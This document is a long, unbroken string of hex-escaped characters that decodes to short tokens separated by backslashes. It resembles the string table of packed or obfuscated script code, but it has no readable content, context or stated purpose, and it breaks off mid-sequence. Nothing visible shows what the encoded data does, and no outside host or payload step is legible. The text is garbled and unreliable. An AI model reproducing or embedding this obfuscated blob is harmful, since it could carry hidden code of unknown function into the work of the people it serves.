\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\